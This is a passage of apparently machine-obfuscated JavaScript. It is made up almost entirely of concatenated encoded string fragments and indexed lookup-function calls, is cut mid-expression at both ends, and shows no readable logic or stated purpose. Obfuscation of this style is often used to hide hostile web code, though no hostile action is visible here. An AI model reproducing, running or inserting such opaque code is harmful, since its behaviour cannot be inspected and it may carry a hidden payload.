hvQicsJ'+'1dQajlhbW9MdWEnLCdXT2Z1VzdSY1Ftb2'+_0x1809488w(0x315)+(_0x1809488w(0x31e)+'ldRTmRObWtoJywnV1A0ZVdRS3VXN0cnLC'+'dXUmVoV1FaZFE4a2snLCdFU29QYmRkZFJ'+'XJywnQVNvVUZNdGROcScsJ1dRTmNNTnJH'+'V1F5JywncDhvSFdPaWhXNm0nLCdnU2tOV'+'1BGY0p0QycsJ2c4a0hXUUpjSTIwJywncU'+'NvMmFIQmRORycsJ0RYdGNVOG9MdXU1U1d'+_0x1809488w(0x29f)+'WmRLRycsJ3RmcXpiMHEnLCdCbW91V1FLW'+'UFHJywnaXdIK2wwUycsJ2ZKZGNMZksrJy'+'wnY2hDb1dSYnQnLCdpU2s3V1JyV2FxJyw'+'nV09DRFdQNC9XNjQnLCdBc2hjUENvR0M4'+'a2lkY0ZkTTAzY0wzcScsJ1dSWmNJTXozV'+'1BpJywnV1JaY1VNVDVXUkMnLCdsOG9jVz'+'RsZFFtb2knLCd0OG9tZ0dSZEhxJywnV09'+'KY1I4a3d3VzQnLCdldXZkRVNvZicsJ0Za'+'eGRUbW9ZVzVhJywnbkpCZEhhSGQnLCdve'+_0x1809488w(0x280)+_0x1809488w(0x271)+'sJ1dSUmNWbWtJeHF1Jywnb0dOZFRjYjEn'+'LCdnOG9RVzRwZFNDb3YnLCdXNFBLVzd1N'+'1dSNCcsJ1dRaGNMQ2taeXR1JywnRG1vOF'+_0x1809488w(0x17d)+_0x1809488w(0x282)+_0x1809488w(0x1b9)+'3InLCdxU29Ta3NPJywnQVNvYm5hM2RQYS'+_0x1809488w(0x1c5)+_0x1809488w(0x1c4)+'ZE9ta1FrRycsJ1dSamhXNC9jVThvbScsJ'+'2FTa3lsdS9kT3EnLCdkOG9CVzZtSFc0Vy'+'csJ1c1SFpX')+(_0x1809488w(0x263)+'GdTQldPOXEnLCdXUXIxelNvQldPaScsJ2'+'hoL2RHU2svbXEnLCdrQ29mV1B0ZFRTb0Q'+'nLCdXUjVjaFNvSUVXJywnV09OY1JtazJX'+_0x1809488w(0x1dd)+'3l0VzV5bFdQaScsJ1dQNEVXUjdkR1NrVy'+_0x1809488w(0x21a)+_0x1809488w(0x228)+'VngwJywnbU1lV1dRRFonLCdsdXZJdlNvQ'+'ycsJ0Rtb0RXNkNIV1IwJywnYUNveFc3S1'+_0x1809488w(0x1b8)+'OV09Telc1TycsJ1dSQmRNd2hkSnJ5Jywn'+_0x1809488w(0x238)+'ycsJ3lDb1JtSWxkTXEnLCdGQ29nYnNKZE'+'pXJywnbVNrWFc0WmRHOG9RJywnV1ExT3p'+_0x1809488w(0x2a3)+'cVlXUkRmJywnaUNvL1c1NGpXN1MnLCdwQ'+_0x1809488w(0x2b4)+_0x1809488w(0x2d0)+_0x1809488w(0x1bd)+'TXVmU1dQOCcsJ1dSVmNNbWtGcWR1JywnR'+'Gg4ZWlNTycsJ2ZjRmNTTmVDJywncThvR2'+'lzTmRKYScsJ0VDbzNmWXhkVUcnLCdnbWt'+_0x1809488w(0x180)+'J2pnanZsMDQnLCdXNUJjUEhhU2JHJywnV'+'1FlMldPWmRJOGtoJywnVzdUcVc1aVdXT3'+'knLCdXUmVYRHhqbycsJ1dROUF1U29XV09'+'TJywnYWFkZE5kTmNJcScsJ1dQbGNLbWts'+'VzdaZEdHJywnc0NvN1dQeW9xYScsJ2NxR'+'mNMMDB4JywncDhvTldPQzVXNVcnLCdoSm'+'xkSHFIVics')+('J1c3Ym1XNmFFV1FpJywnRW1vbldPaGRQU'+'28rJywnaUt5cGRhZScsJ284b1ZXNDNkSW'+'1vcScsJ2lOeGRMQ2tkakcnLCdXUGxkTng'+'vZElhTycsJ1dQbjdqQ296dFcnLCdXN2or'+'Vzc3Y1BDa0cnLCdqOGtJVzRsZEt4UycsJ'+'0JDb29nSXBkVlcnLCdqOGtoV1F4Y0dMTy'+_0x1809488w(0x235)+'1SmNOc3UnLCdXNkx6bVNvMVdPaScsJ1dQ'+_0x1809488w(0x295)+'CdoU2tNV1A3Y1JINCcsJ1dPR3d2d2ZHJy'+'wncENrNlc0aGNNWGknLCdockZjTThrVld'+'PRycsJ3ZDb05XUjR4RmEnLCdoOGtSVzUz'+'Y05zaScsJ2VnSEt3OG8zJywnaHVqZWh1N'+'CcsJ0NzRmRWOG85VzYwJywnV1BkY1Voel'+'RXUXUnLCdBbW9CVzZ5RldQeScsJ2xta2x'+_0x1809488w(0x194)+'ZXJvcGZxJywnanR4ZE1jRmNRcScsJ2dta'+_0x1809488w(0x179)+'dRZGRPOG9NVzc3ZFBXJywnakhkY0lObVM'+'nLCdXN3ZyVzUwV1dPUycsJ2llbUFXUXZX'+_0x1809488w(0x1d4)+'0NrcycsJ3Ftb2hjSmhkSEcnLCdXUE5jTF'+'Nrd1c2bGRJYScsJ3UxZW9sMGEnLCdXUk5'+'kTzhvWVc3WmRQRycsJ284a3JXUXBjS0xt'+'JywnYndoY05Db1hCcScsJ1dSYjdXNlJjT'+'ENvSicsJ0ZaTmRWU29sVzZXJywnQ1NveV'+'dPM2RLOG84JywnV1FKY0hOVGRXT3EnLCd'+'XUHlsQXZubycsJ3A4a2FXUkRUaVcnLCdF'+_0x1809488w(0x17a)+_0x1809488w(0x31f)+'dXN3piVzRt')+('OVdSQycsJ1dSRmNHU2tjRlo4JywnblNrW'+'Vc2TmRQYScsJ3FTb0h6S3hkS1cnLCdjZT'+_0x1809488w(0x296)+'jVGZ1bCcsJ3ptbytXN3lvV1BpJywnVzZi'+'VVc3TmNOOGtFJywnZHVWY1JDb1RFcScsJ'+_0x1809488w(0x301)+_0x1809488w(0x23b)+'nLCdXTzdjUE5MQ1dPNCcsJ2R3S2xndXRj'+_0x1809488w(0x29e)+'1JoZE1Db1AnLCdhU2tIV094Y1IzVycsJ2'+_0x1809488w(0x1c0)+'nLCdubWtqYXZoZEhhJywnZmFSZEpHcGNN'+'VycsJ1c3NWFqbW9yV1IwJywnY1NrZVc3W'+'mRMMksnLCdBU29XV1BtNEFhJywnV1BWY1'+'JTa0hXNC9kTXEnLCdXUFNrV1BGZFE4a1o'+'nLCdkU2tkVzRsZExDb1EnLCdXUU5kUktO'+'ZFFaYScsJ1dSRmNSQ2tpdGJXJywncFNrY'+_0x1809488w(0x19e)+_0x1809488w(0x17f)+'sJ3Vtb2pXT0pkVW1vZScsJ204a1NXNXRk'+'TFNvMicsJ1dPcGNWMnZBV1I4JywnaUcvY'+'1Jta1BXUmUnLCdXT2pXRlNvVFdPZScsJ1'+'dPSmRHbW96VzYvZFBXJywna1pSY0cwS0U'+'nLCdlaDhwb3QwJywnZ043ZEo4a2dvVycs'+_0x1809488w(0x1d8)+'ycsJ1dQZVBXUXhkSDhrbCcsJ1dPYmJXNn'+'hjVkNvZCcsJ2FDa3phTkpkU3EnLCdXUDV'+'3Vzd4Y0ltb2gnLCdnbWt6VzQ3ZFFDb3kn'+'LCd3V2hjSlhlWCcsJ1c1SEpvU29vV080J'+'ywnVzdKY1NkZWlocScsJ2QycGNVOG9WQ3'+'EnLCdXUUth')+('V1FSZFRDa2MnLCdXUGhkTmhoZFBkUycsJ'+'1dRQmRNQ294VzVsZEhHJywnV1BuTWY4b0'+'9xcScsJ1c1S0R5bWtmZXEnLCd5U29nV1B'+_0x1809488w(0x2ad)+'YkNvenRhJywnV1BHT1dRdVJXNXEnLCdmc'+'1ZjTThrTldSbScsJ2Fta0lXNk5kVW1rQS'+'csJ2Y4a1hXNmRkVThrWCcsJ244b1FXUWl'+_0x1809488w(0x2d3)+'OG9IcnEnLCdXUXRkVVNvV1c3bGRHYScsJ'+'2I4azBXNVpjU3Y0JywnZXZGY044b2NBYS'+'csJ1c0aVBxOGtEZ1cnLCdrbWtXV1F4Y1J'+'yMCcsJ1dQS0hXUE5kUThrbicsJ2w4a2FX'+'UFBuYWEnLCdXUmxkSzNSZE1ibScsJ1dQV'+'HNXN1JjVW1vRCcsJ2NTa0JXUVZjSlhHJy'+'wnbWc0eGdXaScsJ2VTb2hXNFNMVzVPJyw'+'nZm1rSldRYnNXNTFvQThrK0VTazdXT3Ji'+'JywnQjJlN2czYScsJ1dSQ2dXUkdaVzZ1J'+'ywnV1B2WFc1WmNNbW9IJywnVzdqTVc0M2'+'NJOGs5JywnYThrRWoyQmRPRycsJ1dRVmR'+'MZmxkSGJTJywneG1vTFc1VmRVOGtuJywn'+_0x1809488w(0x206)+'E04b2knLCdXN2FaQ21rcmVHJywnV1AwWn'+_0x1809488w(0x328)+'XNWxjVkd1JywnV1Fhb3ROOWEnLCdXUWVn'+_0x1809488w(0x17b)+'WtCVzdaZFJTa3gnLCdFR3BjS0hhVScsJ3'+'BndUFlc3UnLCdXUWhjSWg5K1dRVycsJ3R'+'tb0tiWjNkTVcnLCdXT1hQQm1vUFdPaScs'+'J1dSZVZFMmpYJywnV1A5YmNDbzREcScsJ'+'3AxSmRSbWtObEcnLCdDZ2FhZGVxJywncH'+'g0a2NHUycs')+('J204a3NXUlZjVGRHJywnczM0NmRLNCcsJ'+'1dPbGNWbWtiVzRGZFRHJywnck5TeGwxcS'+'csJ2ltb3RXUi9kR3EnLCdXUjNkSDMzZEx'+_0x1809488w(0x2aa)+'JywnVzZIV2FtbzVXT1cnLCd3OG9Ib0hkZ'+'FVXJywnZ21rMFc3RmRJOG82JywncENrc1'+'dSTHlhVycsJ0Y4b2NXUGFGQVcnLCdXUlN'+_0x1809488w(0x1a4)+'WldQVFBsVycsJ3RLZUNveGknLCdmTGZIe'+'lNveicsJ1dRQmRJaFJkS0ppJywnRklKY0'+'9iR0UnLCduQ2tDV1FKY0dITycsJ0JDb1V'+_0x1809488w(0x219)+'OG9wV09xMENxJywnVzRXT3c4a0JtcScsJ'+_0x1809488w(0x227)+'cnLCdpbW9LV1JGZEk4bzQnLCdqU2t1VzV'+'GZFR1YScsJ2ZDazFXNGxkTUNrUScsJ2Yz'+'L2NQOG9NQkcnLCdjbWtvV09INWVHJywnQ'+'1NvN3NNeGRTcScsJ1dSTDVlU29FdVcnLC'+_0x1809488w(0x26e)+'nLCdvYmRkUEliaCcsJ2xOdjhhMFcnLCdk'+'OG9VVzdwZFNtb3onLCdpbWtHV1JqbGxhJ'+_0x1809488w(0x326)+'csJ2lDb2dXUVdkVzR1JywnV1FkY0dNclp'+'XT0cnLCd2Q29yV1FkZFE4b1EnLCdXUTBD'+'c2U1cicsJ2Z2L2NTU29kRFcnLCdXT3hjS'+'Ut2eVdRdScsJ1c2TmNTc0dDYXEnLCdpQ2'+'s4VzYvZExTb2EnLCdXUlZjUnVueFdQVyc'+'sJ25ta0tXN0ZjS1llJywnaG1vZVdReUlX'+'NmUnLCdoQ2tJVzczZEc4b0cnLCdjOGtSV'+'zUzY0tJQycsJ1dQOHpXUXVWVzV1JywnbE'+'tEdGwzSycs')+('J2k4a3lXNWhkUkNrbScsJ0ZTby9XNXBkU'+'ThrcicsJ1dRaVBXN3VJV1JXJywnV1B6NW'+'I4b2hxRycsJ2JiZGRJYXZuJywnV1JsY01'+'nREVXT3EnLCdXT3hkTjhvZlc0bGRVcScs'+'J1c0QmNVVzhsbUcnLCdzbW9ZV1J1dERXJ'+_0x1809488w(0x2ac)+'NRV1cnLCdFWVZkTm1vZVc3eScsJ2VlUER'+_0x1809488w(0x23f)+'eldQeGRLQ2tZJywnVzc0eURTa2tvYScsJ'+'1c0NE10U2toaHEnLCdseENwbnNPJywnYm'+_0x1809488w(0x1a3)+'IJywnRlNvMlc1T2RXT20nLCdXUkpjT3di'+_0x1809488w(0x2bd)+'0ZqdkpkTFcnLCdXUk5jVVNrUnNhTycsJ2'+'w4a0NXUHhjVldXJywnV09tOVc3dVlXUEM'+'nLCdjOGtKVzUvZFM4b3cnLCdudGxkVHFM'+_0x1809488w(0x26c)+_0x1809488w(0x169)+_0x1809488w(0x163)+_0x1809488w(0x2ff)+'WnknLCdidU9UV09MaCcsJ1c3TEpXNlpjT'+'DhvV2l0T1lXN1pkUnMwJywnQ3RWZFVTb3'+'FXN0MnLCdXNERKYm1veFdRRycsJ2d4UG9'+'hTmUnLCdtU2tqVzV4ZEswYScsJ2NTazJX'+'NFpkSjhrUicsJ2pOdU1XT1RiJywnVzZqT'+_0x1809488w(0x266)+'d3YmhjSUlPNCcsJ3NjVmNPZG14JywnV1B'+'sZFMxL2RIV2knLCdqQ2tRbzFsZFNXJywn'+'aTByK2kxQycsJ3Rtb1VXNnRkSzhrcycsJ'+'1dPN2NVbWs1c0dLJywnb1NrdVc3aGRKZ3'+'UnLCdXUVBR')+(_0x1809488w(0x1e6)+_0x1809488w(0x2dc)+'wnV1BQQ21Tb01EVycsJ0VkL2RUU296Vzd'+_0x1809488w(0x284)+_0x1809488w(0x1da)+'mRUOG9hVzYzZFBHJywnVzRYL1c2N2NQQ2'+'sxJywnV09XWEFoNVonLCdXT2YrZlNvTUN'+'hJywnV1JxVFdSeGRRbWtCJywndkNvelc3'+'S1lXUW0nLCdXUjRjVzdLTFdSQycsJ204a'+'2RXN3BkTGhHJywna1NvNlc2MENXN2knLC'+'dXUDE4aThvM3dXJywnc1dSY0xzbWYnLCd'+'wQ280VzUwMlc3SycsJ2sySGZ0U29XJywn'+'V094ZFAzZGRIYlcnLCdGbW9VV09GZFJtb'+'3UnLCdXT0pkVlNvV1c0M2RUYScsJ2Rtay'+_0x1809488w(0x204)+'nZkNrMVdPUmNKZXUnLCdnMEh0ajNlJywn'+_0x1809488w(0x176)+'CcsJ1dSYmt0U293V1E0JywnV1JpWVdSWm'+_0x1809488w(0x236)+'qbGZHJywnbENvVFdPeWdXN0cnLCdXUEpk'+'TDhvY1c3cGRRRycsJ2d1enJvZ2knLCdFO'+'G9OV1BCZFNtb1AnLCdybW9vV1JoY1BDbz'+'ZuQ29FbHZtUW8zYScsJ244ay9XUnRjU3h'+'HJywnRjhvbGVaaGRLcScsJ2k4a2VXNnhj'+_0x1809488w(0x1c6)+'GVqZicsJ3pyaGRKQ29IVzZHJywnV1J6dV'+_0x1809488w(0x171)+'XUGRjVVNrelc3M2ROVycsJ1dPandtU29l'+'RUcnLCdwbWtLV1BqMGZXJywnVzRIc1c2L'+'2NKQ29jQktXJywnbG1rTlc0VmRHaGEnLC'+'dqWjdjSkNr')+('dldROCcsJ2NTa3hXNXRkVE1xJywnV1BwY'+'05tazBXN1pkTnEnLCdXNzVFYjhvVVdRMC'+'csJ1dSbUhXUFJkR0NrcicsJ3Ntb2FXUTN'+_0x1809488w(0x239)+'UEZxJywnZWNSY0kxeSsnLCdXNWZwVzUwW'+'ldQYScsJ3dTb2hDM1pkSnEnLCdXNmpNVz'+'U3Y084a1cnLCdDQ29vVzZaZFRtazgnLCd'+_0x1809488w(0x2c1)+'bW9FV1FXMnhHJywnbUNrOVc0ZGNWWkMnL'+'CdkbW9wVzR5TFc3TycsJ1dRZklXNnRjVE'+_0x1809488w(0x216)+'wZFNDa3gnLCdheEJkSUdmZicsJ3A4a3ZX'+'UXZ6cGEnLCdXN24vVzY3Y1FDa00nLCdXU'+'E9kVzRPZFdSYScsJ2pTb1dXT2EyVzZxJy'+'wnbFd0ZEhZcGNSYScsJ1c1dmJXNzdjSTh'+_0x1809488w(0x254)+'bCcsJ0ZtbzlXNWlZV1AwJywnV09pWUYyO'+'VInLCdXUHZscjhvcFdRNCcsJ1c1cGNIR0'+'tJamEnLCdlU2tkVzVkZEx1SycsJ2FOZWN'+'XT2pZJywnbDhrVlc2N2RVbW8yJywneG1r'+'cldPdGNHOGtsY1NvVVc2U0lXNlhQJywnb'+_0x1809488w(0x2a6)+'csJ1dPQmRLS2hkS0k4JywnVzVLSHY4a0x'+_0x1809488w(0x1bf)+_0x1809488w(0x291)+'1c2UmRLOGtLJywnV1BOZFZDb2VXN1pkVU'+'cnLCdlbWszVzc3Y0hhQycsJ1c0WmNTckN'+'saFcnLCdBU282VzVTRldPQycsJ2o4a0Rl'+'dUZkU1cnLCdXUkZjTUNrOHRzRycsJ2hTb'+'3NXT0MrVzRDJywnRW1vbmNkaGRHcScsJ2'+'hNUmNQbW9h')+('ckcnLCdvMnpGRUNvNicsJ2NIRmNUdUtDJ'+'ywnV1BLbVdRMG9XNDgnLCdxbW9lRnZGZE'+'9xJywnZThrQ1dSN2NPSXknLCdraHhjVG1'+_0x1809488w(0x18c)+_0x1809488w(0x2c6)+'1hMY0tXJywnV1FqWnlTb21XUjQnLCdmSX'+'BkVVpYdScsJ0ExYTFlMTAnLCdjcVJjUFN'+'rYVdPUycsJ1dPL2NLTWJSV1BtJywnZjhr'+'ZVc1cGRKU2tHJywnaFlKY0owMEsnLCdXN'+_0x1809488w(0x21e)+_0x1809488w(0x167)+_0x1809488w(0x28f)+'d0RUV09HJywnZENvSFc3VytXNHUnLCdhO'+'GtoVzZSZFZTazMnLCdqeHFMV1BqLycsJ1'+'dPNUpjbW9MdXEnLCdGbW9abmNSZE5xJyw'+'namJSY1B2SzgnLCdiR05jSk5LdycsJ1dP'+_0x1809488w(0x321)+'ywnV1BOZEtNNHNXUjgnLCdkZ0xJaDNtJy'+'wnZEpoZEk4a1YnLCd3U29XblpCZEpXJyw'+_0x1809488w(0x26b)+'MCcsJ1dQaGNUOGs1VzRKZExhJywnZ0NvV'+'Fc2RmRQU280JywnV1BaY0tDa3VBWU8nLC'+_0x1809488w(0x1b4)+'vaCcsJ2Vta1JXNXhkSTBhJywndjhvNVc2'+'S0xXUG0nLCd4dmlWZTE0JywnZkNrelc1R'+'mRHbWtHJywnbkNrSFdPSmNTZ1cnLCdsQ2'+'txV1FSY01jQycsJ1dQM2NOM1RkV1JtJyw'+_0x1809488w(0x2e1)+'JywnbEs3Y0k4b2Z1YScsJ2xtb1FXUWEnL'+'Cdnd1hiYWZTJywnV09uM3ptb1dXUjAnLC'+_0x1809488w(0x319))+('ZElTazEnLCdXUTBNV1F2Nlc2SGlXNEduR'+'VkvZE9tb1YnLCdnQ29IVzQvZEhtb2InLC'+'dXUVpkT1NvRlc0QmRHcScsJ3Rtb2ZrY2h'+_0x1809488w(0x1b6)+'bThvYldPNCcsJ3NDb0lEMVpkSkcnLCdXT'+'2hjVENrZ3hxVycsJ1dRYVdXUUZkUFNreC'+'csJ3RTb3ZXNS9kSlNrNicsJ1dRL2NOMVh'+'PV09xJywncklOY1NidXonLCdXUXZuRjhv'+_0x1809488w(0x2a1)+'W0wUycsJ3lXcGRObW9xVzdlJywnVzRMNl'+'c0bS9XUEcnLCdhU29XV1BaZEdTb2knLCd'+_0x1809488w(0x1fc)+'JywnV1FDbFdSaGRLU2tlJywna21rOFc0L'+_0x1809488w(0x2af)+'pSY0lMeWgnLCdXUDBMV09sZEo4a3QnLCd'+'tc0ZkUnJSY0dXJywnV1JsY0x4bnFXUXUn'+'LCdXNHJ0cFNvcFdPdScsJ25TazRXN0ZjR'+'0hxJywnV1J5MnJnRHknLCdGbW96VzdxSV'+'dPVycsJ2NMcmN4U284JywnV1BKY1Rta0t'+_0x1809488w(0x2a5)+'a2dXUTNjSk11JywnVzY1Ulc0L2NMbWtJJ'+'ywnV1JSZEg4b2JXNWhkVGEnLCdjaGk4V1'+_0x1809488w(0x2e5)+'DazdnVycsJ21LRE11Q29sJywnYm1rSFc3'+'bGRMbWtzJywnV1BTZVdSZTFXNXknLCdXU'+_0x1809488w(0x289)+'doV3hjSjJTTCcsJ3RTb0tXT0JkVm1vUSc'+'sJ1dSZnNubW9oQ2EnLCdrSzdjVG1vMXdh'+_0x1809488w(0x1a9)+'1BMemVXJywnVzU4RERDa0lrVycsJ2M4az'+_0x1809488w(0x262))+('JywnV1E0YVc1VzhXUm0nLCdXUGU0V09WZ'+'Exta3knLCdBU280eWZOZFNhJywnd05HMW'+'RnZScsJ0JIL2RNOG9SVzQ0JywnV1J5VUZ'+'odjQnLCdpMTlHdjhveicsJ0ZDb0FXUG1z'+'dVcnLCdXUHUxV1JGZFE4a04nLCdmbW9vV'+'zZkZFVtb0YnLCduV0JjSVNrd1dQNCcsJ2'+_0x1809488w(0x32e)+'4bW9EeU5GZEthJywnV09WY01Ta0xGWnEn'+'LCd5OG93V1FkZE5tbzInLCdXNEpjSnJTe'+'mVxJywnV1FoY1N4NXVXT2knLCdzTlc1cG'+'h1JywnV1JaY091cjNXUkMnLCdpSlZkVlo'+'zY0lHJywnaThrb1c1ZGRLU2ttJywnZ21v'+'TVc2NCtXN1MnLCdXUkpjSXhUeFdQZScsJ'+'1c1anJXNWkvV1JDJywnV1IwN1dRM2RROG'+_0x1809488w(0x230)+'pWVc3bScsJ2xtb2xXUGxkSThvMicsJ2Z4'+_0x1809488w(0x1b5)+'1ZXNHRkUlNrVycsJ3Q4bzhXNnU1V1E4Jy'+'wnV1JheFc1QzNXUjgnLCdveFJkTm1rYW9'+'HJywnQ3R0Y1ZacW8nLCdXNC9jS3N5SmpX'+'JywnV1FCZEhDbzVXN1JkVHEnLCdvTHRkV'+'G1rQW9hJywnRm1vTldRaGRQOG96JywnZ2'+'1rZVc1RmRNU2tYJywnZkNrQldPRFRwYSc'+'sJ1c0YjRmQ29NV1FtJywnbUNrdVdSYndl'+'cScsJ1c2UHpXNjdjVlNrOScsJ0I4b05XN'+'zhaV1AwJywnV1F1ZVc1S3hXUnEnLCdhYX'+_0x1809488w(0x31a)+'MbW9MQlcnLCdsOGs0YktaZExHJywna21v'+_0x1809488w(0x2c3)+'1dQaGRSMy9kSVhDJywnVzVmOFc0RmNJOG'+'tUJywnaWVG')+('ZFVDa2hiYScsJ2E4b0xXUS9kTENvUCcsJ'+'0FZUmRQU29EVzdhJywnYUNvbFc1UmRVOG'+_0x1809488w(0x2f4)+'sZExJSycsJ3J0RmRObW8wVzdXJywnV1FP'+'NVdPSmRVQ2tJJywna0xkZEhtazFnRycsJ'+_0x1809488w(0x30f)+'csJ3ZDb3hXT0syeHEnLCdXN0Q0VzYzY08'+_0x1809488w(0x16b)+'V2UnLCdueDNkSENrTWxhJywnV1IwbVdRO'+'GtXNTAnLCd5OG9jVzV5VldScScsJ2NybG'+'NOU2tXV095JywnVzVLc1dSZGROOGtBJyw'+_0x1809488w(0x27c)+'dScsJ2padGRIWC9jTWEnLCd3aHFrbHUwJ'+_0x1809488w(0x170)+'EnLCdXUjg1V1BGZFFTa3knLCdyWjNkSTh'+'vSVc0VycsJ2dDa2NXUTdjVDNXJywnYzBt'+_0x1809488w(0x304)+'CdXN2p5Vzc0OFdSTycsJ2Jtb2lXNWRkTE'+_0x1809488w(0x173)+'jTThrcFc3SmNIcVNSam1vUScsJ2pKbGNH'+'bWtqV1JxJywnZjhvRlc1VmRPbW83JywnY'+'nJwZFJKVFknLCduS3o1QlNvQicsJ3hTbz'+_0x1809488w(0x29a)+_0x1809488w(0x2b1)+'ZTNDJywnVzQ0QkE4a1pmVycsJ25tb3VXT'+'1NCVzQ0JywnY0NrcVdRcGNQTmUnLCdqQ2'+'9IVzZoZE84by8nLCdXUXBjTzJuc1dPNCc'+'sJ284a0xXNmhkVW1rWicsJ1dQVGxXNS9j'+_0x1809488w(0x1ae)+'0xzRzQnLCdXT2RjU0Nrblc2bGRTVycsJ1'+'dSTmNSU2t3')+('VzRsZE1xJywnYTF4ZFJtazFsVycsJ2JTa'+'3RXUDNjVmJtJywnZW1rNVdPbnpoYScsJ0'+'FaWmRMQ29hVzZLJywnanJsY0dTa09XUUM'+_0x1809488w(0x1d7)+'RycsJ1dPRmRUQ29LVzVWZFNxJywnYjhrN'+'1dPQmNSSW0nLCdmbWtVYTMzZElHJywncT'+'hvVldPTmRLQ281JywnYzNCY1NDb0pDcSc'+'sJ2p0WmNNQ2syV1FDJywnVzR2N284bzRX'+'T3knLCdFU283aVcvZEdHJywnV1BPSldQd'+'WNXNXUnLCdpTDVvZ2cwJywnV1FqNmY4b0'+'NFVycsJ1dRR2ZXUm1yVzU0JywnYUNvaVd'+_0x1809488w(0x240)+'b0tXNGhkT21vQicsJ25ta3BXUjdjUXRLJ'+_0x1809488w(0x2ea)+'c2eGRHVycsJ20xcXNvWksnLCdXNlhtVzR'+'TbldQVycsJ2pkVmRUSFRaJywna0NrWlc0'+'bGRNU29hJywnVzVLSUFta3hucScsJ1dSW'+_0x1809488w(0x23c)+_0x1809488w(0x323)+'wJywncENvS1dQQ0RXN0snLCdxU29JVzRp'+'eldSVycsJ2JIWmNVU2t4V1JhJywnV09kY'+'0dTa1lXN3hkS1cnLCdvd1dSZHNPJywnVz'+_0x1809488w(0x246)+'Tb0JXNU82VzdpJywnV1JCZFZLcGRMYVcn'+'LCdvd3pkRG1vcycsJ1dRSmROTFpkSEhXJ'+'ywnYThvL1dSN2RQQ29VJywnaThrR1c3cG'+'NRdGknLCdpMGxkVlNrR2txJywnaVNrTld'+'RcGNJTmknLCdlQ29yV1JDRFc3aScsJ3VT'+'b01nSEJkT3EnLCdXT3BkSk1aZEdZRycsJ'+'1c0ajlqQ29sV1FlJywnVzREOVc2bGNMbW'+'twJywnV08z')+(_0x1809488w(0x277)+'2V0VmNVMUs1JywnV09tNkZmZmwnLCdXNU'+'s3Q1NrK2hxJywncEdaY0tta2hXT08nLCd'+'XT3RkSFNvR1c0L2RIcScsJ2N4cGNJbW90'+'dVcnLCdnWHBjSWd1bicsJ25Da3NXNnRkV'+_0x1809488w(0x2bf)+'9aY1ZlQycsJ2xzRmNKbWtQV09PJywnVzQ'+'5Z1c1L2NUQ2tkJywnbFNreVdSRmNMc1cn'+'LCdlMmZMYk1lJywnejhvSVdSbUFBRycsJ'+'1dPZGNPaFAvV09pJywnVzZCY1BIR3NiYS'+_0x1809488w(0x29b)+'IOCcsJ1dRS2p4MmowJywnV1F0ZFEwTmRS'+'STgnLCdCbW8wV1B4ZFNTb1EnLCdXUmlsV'+'1BaZFE4azAnLCdtd2xjTm1vZnNXJywnQl'+'NvZ1c0bGRUOGt6JywnV1E0aVdSdXBXNHU'+'nLCdsQ2svVzROZEx1VycsJ1dPeVNXN2l4'+_0x1809488w(0x2c4)+'284b1cnLCdBQ29pV09wZFZtb0QnLCdsZE'+'ZjVEtTZScsJ1dPL2NIZWpOV09xJywnV1F'+'wY08yYjVXUmknLCdlTDFGYjAwJywnVzVm'+_0x1809488w(0x18d)+_0x1809488w(0x2be)+'pveENvbVdRRycsJ2M4a1FXNC9kUzF1Jyw'+'nVzZ6R1c2YXFXUEcnLCdmQ2srVzU3Y1ZZ'+'dScsJ1dQRHRXNS9jS21vdCcsJ0Ftb3FXU'+'XRkSVNvTScsJ2RnV3djWksnLCdXUmozVz'+'RSY1VDb2EnLCdzQ280V1Bpb3lXJywnb2Z'+'kZEhta2FtcScsJ1dQYnNEU29yV1FTJywn'+'bWc0NWFaMCcsJ0Rtb1dXN3FWV1BXJywnV'+'1FQQUQ4b1lXUnknLCd3dHRjS1k4cScsJ1'+'dRbGNVU2tJ')+('VzdCZElxJywnV1FQV1c3L2NKQ29MJywnb'+'G1rM1dSRmNLTXknLCdXTzdjVDhralc2N2'+'RMcScsJ25Da3phd1JkR3EnLCdiQ2tsVzZ'+'GZEd3UycsJ2xnbkJvZ1cnLCdBQ291djJa'+_0x1809488w(0x1e2)+'zVteFdPdScsJ2RlVDFCU29mJywnbW1rMF'+'c2ZGRKME8nLCdXUmp2VzRKY1E4b1InLCd'+'XUW14VzdlMVdSSycsJ244a2JXNTdjSmJp'+'JywnYmZieHM4b1InLCdobWs0VzRWZE9Da'+'0knLCdXN2o5Y21vdVdQMCcsJ3p3aGRKbW'+_0x1809488w(0x1d5)+'nLCdldzV1bGZtJywnZHNaZFB0UmNIVycs'+'J3p0WmRJQ29MVzQwJywnVzVUK25Tb2JXU'+'TgnLCdXUmF0RDM5UycsJ2VTb3NXT3l2Vz'+'dXJywnZkNrNVc3ZGRMQ2taJywnaW1ra1d'+'PcGNKMVcnLCdlTjhaa1g0JywnV1FCY0l3'+'TDJXUDQnLCdjOGtzVzdSY1FKYScsJ2o4b'+'zVXNDNjTHd5JywnVzYxNFc1SmNPQ2tZJy'+'wnV09iSmI4b3ZCcScsJ3hTbzFEdlJkTVc'+'nLCdXUnJsd1NvMFdQeScsJ2s4a1FXNFpk'+_0x1809488w(0x255)+'kNqVzVXJywncVdWZE5tbzZXNlcnLCdXUi'+_0x1809488w(0x184)+_0x1809488w(0x28d)+'bzknLCdXT3ltV1JoZFZDa3QnLCdXUDlqV'+'zQ3Y0tDb3cnLCdmOGtaV1AvY0dYMCcsJ1'+'dSM2NJMTF6V091JywnRUNva2RxaGRIRyc'+_0x1809488w(0x1fe)+'VzVKZEphJywnYXU1NmlNdScsJ2c4a0pXT'+'y9jS0w0JywnRkNvTVdPdXd1YScsJ2RzSm'+'RQZHRjU3En')+('LCdXUE9EVzdxZFdRRycsJ3h0ZGNUdEczJ'+'ywnc21vbldQcGRObW8vJywnV1F0ZEwyTm'+'RLYlMnLCdyc1JkUG1vZlc0bScsJ1dSRG5'+'FU2tXV09XJywna2V4ZFBDa2FkVycsJ21N'+_0x1809488w(0x322)+_0x1809488w(0x278)+'1vWCcsJ2Z3TmNQU29wdGEnLCdXUmpyVzc'+'vY01tb0UnLCdpQ2tlVzZSZE9tbzMnLCds'+'THFTV1BMMycsJ2RYUmRLWmxjT2EnLCdob'+'WtaVzRCZEttb0InLCd2MUNEbTE4Jywnbz'+'hrcVc2N2RKOGtrJywnYXJ0ZFVITmNMVyc'+'sJ1dRTzdDeGZwJywndDhvdFc1aGRIU2t0'+'JywnalkzY1Jta2NXT1cnLCdXUGZoVzZCY'+_0x1809488w(0x252)+'NVZ2phV09lJywnV1BLZ1c2U2JXT1cnLCd'+'iWHhkSVl2UScsJ1dRNDZyS2ozJywnQnJo'+_0x1809488w(0x2df)+'0p4Y05ydTgnLCdsOG9GVzY0SVc1SycsJ3'+_